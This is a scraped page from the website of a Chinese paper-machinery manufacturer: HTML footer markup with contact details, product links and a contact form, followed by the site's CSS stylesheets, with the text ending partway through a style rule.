          <div class="footer-widget about-widget">  <h3 class="title">Contact Info</h3> 
            <p>Zhengzhou Leizhan Technology Paper Machinery Co.,Ltd </p>
            <ul class="contact">
              <li><i class="fa fa-map-marker"></i> <span>Hetun Industrial Area, Dawei Town, Xinmi City, Henan Province ,China</span></li>
              <li><i class="fa fa-phone"></i> <span>+86-371-55129198</span></li>
              <li><i class="fa fa-envelope-o"></i> <span>pulppaperpump@gmail.com</span></li>
            </ul>
            <ul class="social">
              <li><a href="javascript:void(0)"><i class="fa fa-facebook"></i></a></li>
              <li><a href="javascript:void(0)"><i class="fa fa-twitter"></i></a></li>
              <li><a href="javascript:void(0)"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="javascript:void(0)"><i class="fa fa-pinterest"></i></a></li>
              <li><a href="javascript:void(0)"><i class="fa fa-youtube"></i></a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-2 col-md-6">
          <div class="footer-widget quick-links">
            <h3 class="title">Products</h3>
            <ul>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/paper-machine">Paper Machine</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/pulper-equipment">Pulp Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/screening-equipment">Screening Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/cleaner-equipment">Cleaner Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/refiner-equipment">Refiner Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/thickener-equipment">Thickener Equipment</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/products/conveyor-agitator-equipment">Converyor Agitator Equipment</a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-3 col-md-6 latest-post">
          <div class="footer-widget latest-post news-post">
            <h3 class="title">Solution</h3>
            <ul>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/tissue-paper-making-line">Tissue Paper Making Line</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/kraft-liner-paper-making-line">Kraft Liner Paper Making Line</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/cultural-paper-making-line">Cultural Paper Making Line</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/coating-board-paper-making-line">Coating Board Paper Making Line</a></li>
                <li><a href="http://www.paper-pulpmakingmachine.com/solution/corrugated-paper-making-line">Corrugated Paper Making Line</a></li>
            </ul>
          </div>
        </div>
        <div class="col-lg-4 col-md-6">
          <div class="footer-widget contact-widget">
            <h3 class="title">Contact Form</h3>
<!--             <form>
              <input type="text" name="name" required placeholder="Full Name">
              <input type="text" name="email" required placeholder="Email Address">
              <textarea name="message" required placeholder="Your Message"></textarea>
              <button type="submit">Send</button>
            </form> -->
			
<div class="wpcf7 no-js" id="wpcf7-f1693-o2" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/50tpd-cultural-paper-office-paper-machine.html#wpcf7-f1693-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1693" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1693-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Name*<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-mail*<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Country<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Message*<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
 		  
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- Footer Sec End --> 
<div class="copyright">
  <div class="container">
    <div class="row">
      <div class="col-lg-12 text-center">
       <p>Copyright © Zhengzhou Leizhan Technology Paper Machinery Co.,Ltd</p>
      </div>
    </div>
  </div>
</div>
<!--jquery js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery-min.js"></script> 
<!-- <script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/popper.min.js"></script>  -->
<!--jquery js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/bootstrap.min.js"></script> 
<!--jquery js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/plugins.js"></script> 
<!--Fontawesome js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/fontawesome.js"></script> 
<!--Owl js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/owl.js"></script> 
<!--Meanmenu js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery.meanmenu.min.js"></script> 
<!--Slick js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/slick.min.js"></script> 
<!-- Appear js for odometer js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery.appear.min.js"></script>
<!-- Odometer js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/odometer.min.js"></script>
<!--jquery js --> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/custom.js"></script> 
<script src="http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery.exzoom.js"></script> 

  <script type="text/javascript">
      $("#exzoom").exzoom({
          autoPlay: false,
      });
  </script>
<style>
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
</style>
<div class="copyrights">
 <script language=javascript>
<!--
var LiveAutoInvite0='Hello, welcome from %IP% friend';
var LiveAutoInvite1='The conversation from homepage';
var LiveAutoInvite2='<B>Any help please get in contact way with Leizhan. <BR>Email: <A href=\\"mailto:pulppaperpump@gmail.com\\">pulppaperpump@gmail.com</A> <BR>Tel:+86-371-55129198</B>';
var LrinviteTimeout=30;
//-->
</script>
<script language="javascript" src="https://live.zoosnet.net/JS/LsJS.aspx?siteid=LEK41879409&float=1&lng=en" ></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KCC5K75ZGF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KCC5K75ZGF');
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/plugins.css
body_size: 176
content:
/*Bootstrap CSS*/
@import "bootstrap.min.css";

/* Animate*/
@import "animate.min.css";

/*Themify css*/
@import "themify-icons.css";

/* Meanmenu css*/
@import "meanmenu.css";

/* Slick css*/
@import "slick.css";

/* Odometer css*/
@import "odometer.min.css";

/* Bicon css*/
@import "bicon.min.css";

/* owl css*/
@import "owl.css";

/* Magnific Popup css*/
@import "magnific-popup.css";



--- FILE ---
content_type: text/css
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/style.css
body_size: 10775
content:
/*
    Template Name    : Fusebox
	Description		 : Electrical Services HTML Template 
    Version          : 1.0

/*
================================================
/* Table of Content
==================================================

1. Fonts - Poppins and Roboto
2. Common CSS
3. Loader CSS
4. Top Bar
5. Header
6. Main Slider
7. Our Features
8. About Sec
9. CTA Sec
10. Service Sec
11. Pricing Sec
12. Our Team Sec
13. Fun Facts Sec
14. Testimonials Sec
15. Blog Sec
16. Clinets logos
17.  Breadcrumb Area
18.  Gallery Sec
19.  FAQ Sec
20.  Error Page
21.  Contact Sec
22. Footer Sec
23. Responsive CSS

/*
================================================
1. Fonts - Poppins and Roboto
================================================
*/
@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700|Roboto:400,500,700");
/*
================================================
2. Common CSS
================================================
*/
* {
	margin: 0;
	padding: 0;
}
body {
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	line-height: 1.57143;
	font-weight: 400;
	color: #2d2e2e;
}
.product-info-tabs .contact-form p input,.product-info-tabs .contact-form p textarea,.product-info-tabs .contact-form p label{
	 width: 100%;
}
.wp-pagenavi {
    color: #000;
    padding-top: 20px;
    margin-top: 10px;
    clear: both;
    float: left;
}
.wp-pagenavi span {
    color: #333;
    float: left;
}
.wp-pagenavi span.current {
    color: #ee6800;
    font-size: 16px;
    padding: 0px 8px;
}
.wp-pagenavi a {
    margin: 0px 5px;
    color: #000;
    float: left;
}
.contact-form p .wpcf7-form-control{
	display: block;
    width: 100%;
   
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Poppins', sans-serif;
	margin-top: 0;
}
a {
	color: #2d2e2e;
	transition: all 0.3s ease 0s;
}
a:hover {
	color: #242c42;
	text-decoration: none;
}
a, a:hover, a:active, a:focus {
	outline: none;
	text-decoration: none;
}
.btn, .btn * {
	transition: all 0.3s ease 0s;
}
i {
	transition: all 0.4s ease-in-out 0s;
}
.transition3s {
	transition: all 0.3s ease-in-out 0s;
}
ul, li {
	list-style: outside none none;
}
ul {
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
button:hover, button:focus {
	border: none;
	outline: none;
}
#scrollUp {
	display: none;
	border-radius: 8px;
	background: transparent linear-gradient(90deg, #C81912 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	-webkit-box-shadow: 8.135px 18.271px 51px 0px rgba(31, 61, 157, 0.4);
	box-shadow: 8.135px 18.271px 51px 0px rgba(31, 61, 157, 0.4);
	position: fixed;
	right: 80px;
	bottom: 50px;
	width: 50px;
	height: 52px;
	z-index: 20;
	color: #ffffff;
	-webkit-transition: all .3s linear;
	transition: all .3s linear;
	overflow: hidden;
	cursor: pointer;
	text-align: center;
	line-height: 50px;
	font-size: 25px;
}
section {
	padding: 90px 0;
}
/** Section Title **/
.sec-title {
	margin-bottom: 40px;
}
.sec-title h2 {
	font-size: 32px;
	color: #202a30;
	font-weight: 600;
	margin: 0;
	margin-bottom: 15px;
}
.sec-title h2 span {
	color: #f64b3c;
}
.sec-title p {
	font-size: 16px;
	color: #747474;
	margin: 0;
	margin-bottom: 20px;
}
.sec-title span.decor {
	width: 16px;
	height: 16px;
	border-radius: 50%;
	border: 2px solid #a2a1a1;
	background: #fff;
	display: inline-block;
	position: relative;
	z-index: 1;
}
.sec-title span.decor::before {
	left: 14px;
}
.sec-title span.decor::before, .sec-title span.decor::after {
	content: '';
	position: absolute;
	top: 5px;
	width: 50px;
	height: 2px;
	background: #cecece;
	z-index: -1;
}
.sec-title span.decor::after {
	right: 14px;
}
.sec-title span.inner {
	width: 6px;
	height: 6px;
	background: #cecece;
	border-radius: 50%;
	display: block;
	margin: auto;
	margin-top: 3px;
}
/* Button Effects */
.btn {
	-moz-user-select: none;
	background: transparent linear-gradient(90deg, #C81912 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	border: none;
	border-radius: 8px;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 0;
	line-height: 1;
	margin-bottom: 0;
	padding: 18px 45px;
	text-align: center;
	text-transform: unset;
	touch-action: manipulation;
	transition: all 0.3s ease 0s;
	vertical-align: middle;
	white-space: nowrap;
	position: relative;
	box-shadow: 3px 4px 15px #EB3449A6;
	z-index: 999;
}
.btn:hover {
	color: #fff;
}
.btn:hover::before {
	opacity: 0;
}
.breadcrumb > .active {
	color: #888;
}
.btn-after {
	width: 100%;
	height: 45px;
	border: 1px solid #f8f9fa;
	border-radius: 8px;
	margin-top: -28px;
	margin-left: 15px;
	position: absolute;
	transition: all 0.3s ease 0s;
}
.btn.ss-btn {
	background: transparent linear-gradient(90deg, #C81912 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	box-shadow: 3px 4px 15px #EB3449A6;
	color: #fff;
}
/*
================================================
3. Loader CSS
================================================
*/
#dvLoading {
	background: url(../images/loader.gif) no-repeat center center #fff;
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 9999999;
}
/*
================================================
4. Top Bar
================================================
*/
.top-bar {
	display: inline-flex;
	width: 100%;
	background: transparent linear-gradient(90deg, #C81912 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	padding: 10px 0;
}
.top-bar .top-right-nav p {
	color: #ffffff;
	margin: 6px 0;
	font-size: 14px;
}
.top-bar .top-right-nav.text-right {
	float: right;
}
.top-bar .top-right-nav ul {
	margin: 0;
}
.top-bar ul li {
	float: left;
	margin-right: 10px;
}
.top-bar .top-right-nav li:first-child {
	position: relative;
}
.top-bar .top-right-nav ul li {
	margin-right: 5px;
}
.top-bar ul.left-bar li a {
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	display: block;
	margin-right: 15px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
	padding: 7px 0;
}
.top-bar ul.left-bar li a i {
	margin-right: 5px;
	color: #fff;
}
.top-bar .top-right-nav li a {
	color: #fff;
	display: block;
	line-height: 34px;
	border-radius: 50%;
	height: 30px;
	width: 30px;
	text-align: center;
}
.top-bar .top-right-nav li:last-child {
	margin-right: 0;
}
.top-bar ul li a:hover {
	color: #fff;
}
/*
================================================
5. Header
================================================
*/
header {
	position: relative;
	z-index: 99;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	-ms-transition: all ease 0.4s;
	-o-transition: all ease 0.4s;
}
header.sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	left: 0;
	right: 0;
	opacity: 1;
	visibility: visible;
	z-index: 99999;
	background-color: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
header::before {
	content: '';
	position: absolute;
	height: 100%;
	left: 50%;
	top: 0;
	background-color: #fff;
	border-bottom-left-radius: 110px;
	border-bottom-right-radius: 110px;
	width: 100%;
	max-width: 1498px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
}
header.v2:before {
	display: none;
}
.header-logo {
	padding: 20px 0;
}
header.v2 .header-logo {
	padding: 50px 0;
	padding-top: 50px;
}
ul.main-menu li a {
	font-size: 16px;
	color: #000000;
	text-transform: capitalize;
	font-weight: 500;
	line-height: 32px;
	display: block;
	position: relative;
	padding: 32.7px 0;
}
ul.main-menu>li {
	display: inline-block;
	margin: 0 15px;
	position: relative;
}
ul.main-menu>li:last-child {
	margin-right: 0;
}
ul.main-menu>li:first-child {
	margin-left: 0;
}
ul.main-menu li a:hover {
	color: #003769;
}
ul.main-menu li.sub-menu-wrap a {
	padding-right: 15px !important;
}
ul.main-menu li.sub-menu-wrap>a:before {
	content: '';
	position: absolute;
	width: 8px;
	height: 8px;
	right: 0;
	top: 50%;
	margin-top: -4px;
	border-bottom: 2px solid #959595;
	border-right: 2px solid #959595;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform-origin: 66% 66%;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transition: all 0.15s ease-in-out;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
}
ul.main-menu li.sub-menu-wrap a:hover:before {
	transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
	-moz-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
}
ul.main-menu li a.property-btn {
	/* background-color: #000; */
	color: #C81912;
	width: 200px;
	height: 45px;
	padding: 0;
	line-height: 44px;
	text-align: center;
	text-transform: uppercase;
	border: 2px dotted #C81912;
}
ul.main-menu.v2 li a.property-btn {
	background-color: #003769;
}
ul.main-menu li a.property-btn:hover {
	color: #003769;
	border-color: #003769;
	background-color: #fff;
}
ul.main-menu.v2 li.sub-menu-wrap a {
	padding-right: 0 !important;
}
ul.main-menu.v2 li.sub-menu-wrap a::before {
	display: none;
}
ul.main-menu.v2>li>a:not(.property-btn) {
	padding: 55px 0;
	padding-bottom: 20px;
}
/* Sub Menu Style */
ul.main-menu li ul.sub-menu {
	position: absolute;
	min-width: 250px;
	left: 0;
	top: 100%;
	background-color: #fff;
	border-top: 3px solid #003769;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	-webkit-transform-origin: top;
	transform-origin: top;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	-ms-transition: all ease 0.4s;
	-o-transition: all ease 0.4s;
	transform: rotateX(90deg);
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
}
ul.main-menu.v2 li ul.sub-menu {
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
	border-top: none;
	left: -20px;
	min-width: 220px;
}
ul.main-menu.v2 li ul.sub-menu::before {
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	background-color: #fff;
	top: -7px;
	left: 30px;
	border-top: 1px solid #eee;
	border-left: 1px solid #eee;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}
ul.main-menu li ul.sub-menu li {
	margin: 0;
}
ul.main-menu li ul.sub-menu li a {
	padding: 10px 15px;
	padding-right: 0;
	border-bottom: 1px solid #eee;
}
ul.main-menu li ul.sub-menu li:last-child a {
	border-bottom: none;
}
ul.main-menu li ul.sub-menu li a:before {
	display: none;
}
ul.main-menu li:hover ul.sub-menu {
	opacity: 1;
	visibility: visible;
	transform: rotateX(0);
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
}
/*
================================================
6. Main Slider
================================================
*/
.slider-bg {
	min-height: 810px;
	background-position: center;
	background-size: cover;
	position: relative;
	z-index: 1;
}
.slider-bg::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background:#2e70e9cf;
	opacity: 0.3;
}
.slider-area {
	position: relative;
	margin-top: -98px;
	padding: 0;
}
.slider-bg2 {
	min-height: 900px;
	background-position: center;
	background-size: cover;
	position: relative;
	margin-top: -118px;
	z-index: 1;
}
.slider-content > span::before {
	content: "";
	background: #fff;
	height: 3px;
	float: left;
	width: 60px;
	margin-top: 10px;
	margin-right: 15px;
}
.slider-bg2 .slider-content h2 {
	color: #383838;
}
.slider-bg2 .slider-content p {
	color: #676f67;
	font-size: 16px;
	margin-bottom: 0;
}
.slider-bg2 .slider-content > span {
	font-size: 22px;
	font-weight: 500;
	color: #c81912;
	display: block;
	margin-bottom: 20px;
	margin-top: 30px;
}
.slider-bg .video-i {
	background: #fff;
	padding: 14px;
	border-radius: 100%;
	width: 51px;
	display: inline-block;
	text-align: center;
	color: #c81912;
	;
	margin-left: 50px;
}
.slider-bg .video-i:hover {
	background: #c81912;
	;
	color: #fff;
}
.slider-bg2 .video-i {
	background: #383838;
	padding: 14px;
	border-radius: 100%;
	width: 51px;
	display: inline-block;
	text-align: center;
	color: #fff;
	margin-left: 20px;
}
.slider-bg2 .video-i:hover {
	background: #c81912;
	padding: 14px;
	border-radius: 100%;
	width: 51px;
	display: inline-block;
	text-align: center;
	color: #fff;
	margin-left: 20px;
}
#particles-js {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.slider-content {
	padding: 50px 0 0;
}
.slider-content > span {
	font-size: 16px;
	font-weight: 500;
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 4.5px;
	display: block;
	margin-bottom: 20px;
}
.slider-content h2 {
	font-size: 58px;
	color: #fff;
	letter-spacing: 1.8px;
	line-height: 1.1;
	margin-bottom: 40px;
}
.slider-content h2 span {
	color: #f64b3c;
}
.slider-content p span {
	display: inline-block;
	height: 2px;
	width: 40px;
	background: #c81912;
	margin-right: 20px;
	position: relative;
	top: -4px;
}
.slider-content p {
	color: #fff;
	font-size: 18px;
}
.slider-btn .btn::before {
	content: none;
}
.slider-btn .btn:hover {
	box-shadow: none;
}
.p-relative {
	position: relative;
}
.down-arrow {
	position: absolute;
	bottom: 60px;
	left: 0;
	right: 0;
	color: #fff;
	z-index: 1;
	height: 60px;
	width: 30px;
	margin: auto;
	text-align: center;
	line-height: 60px;
	border: 2px solid #fff;
	border-radius: 50px;
	font-size: 18px;
}
.down-arrow:hover {
	color: #fff;
}
.slider-active .slick-arrow {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 70px;
	height: 60px;
	width: 60px;
	color: #c81912;
	font-size: 18px;
	line-height: 65px;
	border: none;
	background: #fff;
	border-radius: 50%;
	text-align: center;
	z-index: 9;
	cursor: pointer;
	padding: 0;
	box-shadow: 4px 2px 0 0 transparent;
	transition: .5s;
}
.slider-active .slick-next {
	right: 70px;
	left: auto;
}
.slider-active .slick-arrow:hover {
	box-shadow: 4px 2px 0 0 #c81912;
}
.slider-btn {
	display: inline-block;
	position: relative;
	margin: 15px 0 0;
}
.slider-active .slick-dots {
	position: absolute;
	top: 45%;
	right: 22%;
}
.slider-active .slick-dots li button {
	text-indent: -99999px;
	border: none;
	padding: 0;
	height: 1px;
	margin-left: 10px;
	background: #c81912;
	border-radius: 50px;
	z-index: 1;
	cursor: pointer;
	transition: .3s;
	width: 0;
}
.slider-active .slick-dots li.slick-active button {
	width: 50px;
	background: #c81912;
}
.slider-active .slick-dots li.slick-active button::before {
	background: url("../images/active-dote.png");
	opacity: 1;
}
.slider-active .slick-dots li button::before {
	content: "";
	width: 19px;
	height: 19px;
	background: url("../images/dote.png");
	float: left;
	position: relative;
	margin-top: -9px;
	left: -19px;
	border-radius: 50%;
	opacity: .7;
	background-repeat: no-repeat;
	background-position: center;
}
.slider-btn:hover .btn-after {
	margin-top: -50px;
	margin-left: 0px;
}
/*
================================================
7. Our Features
================================================
*/
/** Single Feeatues Sec **/
.features-sec .single-feature-sec {
	position: relative;
	-webkit-box-shadow: 0px 8px 16px 0px rgba(73, 167, 211, 0.1);
	box-shadow:0px 8px 16px 0px rgba(73, 167, 211, 0.1);
	padding: 50px 20px;
	background: url(../images/pattern.png) center center;
	border-radius: 10px;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	margin: 40px 0 0;
	border: 1px dotted rgba(73, 167, 211, 0.2);
}
.features-sec .single-feature-sec h2 {
	font-size: 24px;
	color: #181818;
	margin-bottom: 5px;
}
.features-sec .single-feature-sec .service-icon {
	width: 60px;
	height: 60px;
	background: transparent linear-gradient(90deg, #f26b31 0%, #F64B3C 100%) 0% 0% no-repeat padding-box;
	color: #fff;
	-webkit-transition: 0.3s;
	transition: 0.3s;
	border-radius: 50%;
	margin: 0 auto;
	margin-bottom: 20px;
}
.features-sec .single-feature-sec .service-icon i {
	font-size: 32px;
	line-height: 58px;
}
.features-sec .single-feature-sec .service-content p {
	margin-bottom: 0;
	font-size: 16px;
	color: #4f4f4f;
	margin-top: 0px;
	line-height: 26px;
    height: 78px;
    overflow: hidden;
}
.features-sec .single-feature-sec:hover {
	-webkit-transform: translateY(-15px);
	transform: translateY(-15px);
}
/*
================================================
8. About Sec
================================================
*/
.about-content {
	max-width: 510px;
	margin-left: 80px;
	margin-top: -5px;
	margin-bottom: -3px;
}
.about-content .top-title {
	color: #F64B3C;
	font-size: 16px;
	margin-bottom: 5px;
	display: block;
}
.about-content h2 {
	font-size: 36px;
	margin-bottom: 20px;
}
.about-content h2 span {
	color: #F64B3C;
	text-transform: uppercase;
}
.about-content ul {
	margin-top: 20px;
}
.about-content ul li {
	position: relative;
	font-weight: 500;
	font-size: 16px;
	padding-left: 35px;
	margin-bottom: 20px;
	color: var(--heading-color);
}
.about-content ul li:last-child {
	margin: 0;
}
.about-content ul li i {
	position: absolute;
	top: 3px;
	left: 0;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	color: #fff;
	background-color: #f64b3c;
	border-radius: 50%;
	font-size: 12px;
}
.about-content .default-btn {
	margin-top: 47px;
	display: inline-block;
}
.about-sec .about-content {
	max-width: unset;
	margin-left: 0;
}
.about-imgwrap .about-img2 {
	text-align: right;
}
.about-imgwrap .about-img3 {
	position: absolute;
	top: 100px;
	left: 70px;
}
.about-imgwrap .about-img4 {
	position: absolute;
	left: 150px;
	bottom: 0;
	z-index: -1;
}
.about-imgwrap .about-shape1 {
	position: absolute;
	top: 30px;
	left: 0;
	z-index: -1;
}
.about-imgwrap .about-shape2 {
	position: absolute;
	bottom: 0;
	right: 0px;
	z-index: -2;
}
.about-imgwrap img {
	max-width: 100%;
	height: auto;
}
/*
================================================
9. CTA Sec
================================================
*/
.home-service {
	background: url(../images/cta-bg.jpg) center center no-repeat;
	background-size: cover;
	position: relative;
	z-index: 2;
}
.home-service:after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #003561;
	opacity: 0.95;
	z-index: -1;
}
.home-service .part-txt h3 {
	color: #f64b3c;
	margin: 0 0 8px;
}
.home-service .part-txt h2 {
	font-size: 45px;
	line-height: 100%;
	font-weight: 600;
	text-transform: capitalize;
	color: #fff;
	margin-bottom: 20px;
}
.home-service .part-txt p {
	font-size: 18px;
	line-height: 30px;
	text-transform: capitalize;
	color: #edf4ff;
	margin-bottom: 20px;
}
.home-service .part-txt .def-btn:hover {
	color: #fff;
	border-color: #fff;
}
.home-service .part-img {
	margin-top: -100px;
}
.home-service .part-img img {
	width: 100%;
}
.home-service .btn {
	margin: 10px 0 0;
}
/*
================================================
10. Service Sec
================================================
*/
.services-sec.inner-content-wrapper {
	padding:50px 0 90px
}
/** Single Service Sec **/
.single-service {
	margin-top: 40px;
	padding: 20px;
	background: #fff;
	box-shadow: 0px 10px 80px rgba(0,0,0,0.05);
	transition: all 0.3s ease 0s;
}
.single-service:hover {
	box-shadow: 0px 10px 80px rgba(0,0,0,0.1);
}
.single-service .icon {
	float: left;
	text-align: center;
	width: 24%;
}
.single-content-box {
	display: inline-block;
	width: 76%;
}
.single-content-box > h2 {
	font-size: 18px;
	margin-bottom: 10px;
}
.single-content-box > p {
	line-height: 1.5;
	margin: 0;
	color: #888;
}
/*Services Category*/

.services-categories {
	position: relative;
	margin-bottom: 50px;
	background-color: rgba(0,0,0,0.03);
}
.services-categories li {
	position: relative;
	border: 1px solid #e7e7e7;
	border-bottom: 0;
	z-index: 9;
}
.services-categories li:last-child {
	border-bottom: 1px solid #e7e7e7;
}
.services-categories li:before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 4px;
	background-color: #dc3545;
	content: "";
	opacity: 0;
	visibility: hidden;
}
.services-categories li.active:before, .services-categories li:hover:before {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.services-categories li a {
	font-size: 16px;
	font-weight: 500;
	color: #222222;
	line-height: 30px;
	padding: 10px 25px;
	display: block;
	padding-left: 38px;
	overflow: hidden;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.services-categories li.active a, .services-categories li:hover a {
	color: #ffffff;
}
.services-categories li a:before {
	position: absolute;
	left: 20px;
	top: 10px;
	font-size: 12px;
	line-height: 30px;
	color: #222222;
	font-weight: 900;
	content: "\f0da";
	font-family: "Font Awesome 5 Free";
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.services-categories li.active a:before, .services-categories li:hover a:before {
	color: #ffffff;
}
.services-categories li a:after {
	position: absolute;
	left: -1px;
	top: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: #c81912;
	z-index: -1;
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right top;
	-ms-transform-origin: right top;
	transform-origin: right top;
}
.services-categories li.active a:after, .services-categories li:hover a:after {
